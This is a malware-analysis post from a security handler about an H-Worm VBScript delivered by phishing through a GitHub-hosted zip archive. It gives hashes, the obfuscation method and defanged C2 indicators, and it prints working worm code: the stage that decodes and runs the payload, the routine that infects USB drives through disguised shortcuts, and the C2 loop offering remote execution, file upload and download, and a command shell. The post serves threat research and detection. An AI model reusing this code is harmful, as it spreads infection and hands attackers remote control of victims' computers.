Old H-Worm Delivered Through GitHub
Another piece of malicious code spotted on GitHub this time. By the way, this is the perfect example to demonstrate that protecting users via a proxy with web-categorization is useless… Event sites from the Alexa Top-1M may deliver malicious content (Github current position is 51[1]). The URL has been found in a classic email phishing attempt. The content was recently uploaded (<24h) when I found it:
hxxps://raw.githubusercontent[.]com/sidilig/sharing/ebk-ci/Ebanking.zip
Let’s have a look at the archive content:
ISC $ shasum -a 256 Ebanking.zip
abb244010410ce6012bac9e4fc902432cfebe06724d014c63d9ef21f0a6b8b78 Ebanking.zip
ISC $ unzip -t Ebanking.zip
Archive: Ebanking.zip
testing: Mesures de sécurité.jar OK
testing: Habilitations Ebank.vbs OK
No errors detected in compressed data of Ebanking.zip.
ISC $ shasum -a 256 *
d4ffa2acdec66f15c2252f36311c059ab00cc942b7cb54c33b4257dbc680ed9b Habilitations Ebank.vbs
7ab54cb93a4a76dd5578f0b0ddcaeb8420311ebb39f27b62e535a43aec02523a Mesures de sécurité.jar
Let’s have a look at the VBScript code. It’s based on a big class:
Class Values ... End Class Set myClass = new Values myClass.Start()
Most part of the code is obfuscated using a simple technique: A chunk of Base64 data is decoded by replacing a set of characters with the letter ‘A’:
Private Function peter_paul(sand, way_off) Dim stapler, hp_pc, pillow, ruben stapler = "!@" hp_pc = "A" pillow = "Q29uc3QgVHlw....." ruben = Replace(pillow, stapler, hp_pc) peter_paul = b642byt_arr(1, ruben, 10) End Function
Easy to decode with Cyberchef:

The decoded data is a new script. The next step is to execute it::
Public Sub Start()
Set yhm_pepe = CreateObject("ADODB.Stream")
Set spike = CreateObject("Microsoft.XMLDOM")
If john_conor(1, peter_paul(0, False)) = ojor Then
ExecuteGlobal ojor
End If
End Sub
The code is simply written to the ADODB.Stream then executed. Here is what the second stage does. It copies itself for persistence in %TEMP%\tGcuACWROu.vbs then install . An interesting behaviour: it scans for available removable drives (drive.type == 1)[2] and infect them:
for each drive in filesystemobj.drives
if drive.isready = true then
if drive.freespace > 0 then
if drive.drivetype = 1 then
filesystemobj.copyfile wscript.scriptfullname , drive.path & "\" & installname,true
if filesystemobj.fileexists (drive.path & "\" & installname) then
filesystemobj.getfile(drive.path & "\" & installname).attributes = 2+4
end if
for each file in filesystemobj.getfolder( drive.path & "\" ).Files
if not lnkfile then exit for
if instr (file.name,".") then
if lcase (split(file.name, ".") (ubound(split(file.name, ".")))) <> "lnk" then
file.attributes = 2+4
if ucase (file.name) <> ucase (installname) then
filename = split(file.name,".")
set lnkobj = shellobj.createshortcut (drive.path & "\"&filename (0)&".lnk")
lnkobj.windowstyle = 7
lnkobj.targetpath = "cmd.exe"
lnkobj.workingdirectory = ""
lnkobj.arguments = "/c start " & replace(installname," ", chrw(34) & " " & chrw(34)) & "&start " & replace(file.name," ", chrw(34) & " " & chrw(34)) &"&exit"
filleicon = shellobj.regread ("HKEY_LOCAL_MACHINE\software\classes\" & shellobj.regread ("HKEY_LOCAL_MACHINE\software\classes\." & split(file.name, ".")(ubound(split(file.name, ".")))& "\") & "\defaulticon\")
if instr (fileicon,",") = 0 then
lnkobj.iconlocation = file.path
else
lnkobj.iconlocation = fileicon
end if
lnkobj.save()
end if
end if
end if
next
When the installation is successful, it starts to communicate with the C2 server: hxxp://ghanaandco.sytes[.]net:3007.
POST /is-ready HTTP/1.1 Accept: */* Accept-Language: fr-be User-Agent: 647B5904<|>PLAYBOX1<|>Xavier<|>Microsoft Windows XP Professional<|>plus<|>nan-av<|>false - 15/02/2019 Accept-Encoding: gzip, deflate Host: ghanaandco.sytes.net:3007 Content-Length: 0 Connection: Keep-Alive Cache-Control: no-cache
Here is a reply from the C2 server:
HTTP/1.1 200 OK Connection: close Content-Type: text/html Content-Length: 12 Server: Indy/9.0.18 sleep<|>5000
Here is the main loop waiting for commands:
while true
install
response = ""
response = post ("is-ready","")
cmd = split (response,spliter)
select case cmd (0)
case "excecute"
param = cmd (1)
execute param
case "update"
param = cmd (1)
oneonce.close
set oneonce = filesystemobj.opentextfile (installdir & installname ,2, false)
oneonce.write param
oneonce.close
shellobj.run "wscript.exe //B " & chr(34) & installdir & installname & chr(34)
wscript.quit
case "uninstall"
uninstall
case "send"
download cmd (1),cmd (2)
case "site-send"
sitedownloader cmd (1),cmd (2)
case "recv"
param = cmd (1)
upload (param)
case "enum-driver"
post "is-enum-driver",enumdriver
case "enum-faf"
param = cmd (1)
post "is-enum-faf",enumfaf (param)
case "enum-process"
post "is-enum-process",enumprocess
case "cmd-shell"
param = cmd (1)
post "is-cmd-shell",cmdshell (param)
case "delete"
param = cmd (1)
deletefaf (param)
case "exit-process"
param = cmd (1)
exitprocess (param)
case "sleep"
param = cmd (1)
sleep = eval (param)
end select
wscript.sleep sleep
wend
If the delivery method changed, the malicious code is not new. This is a good old H-Worm as already found in 2013[3]. Old stuff but still used in the wild!
[1] https://www.alexa.com/siteinfo/github.com
[2] https://docs.microsoft.com/en-us/office/vba/language/reference/user-interface-help/drivetype-property
[3] https://www.fireeye.com/blog/threat-research/2013/09/now-you-see-me-h-worm-by-houdini.html
Xavier Mertens (@xme)
Senior ISC Handler - Freelance Cyber Security Consultant
PGP Key
| Reverse-Engineering Malware: Advanced Code Analysis | Amsterdam | Mar 16th - Mar 20th 2026 |


Comments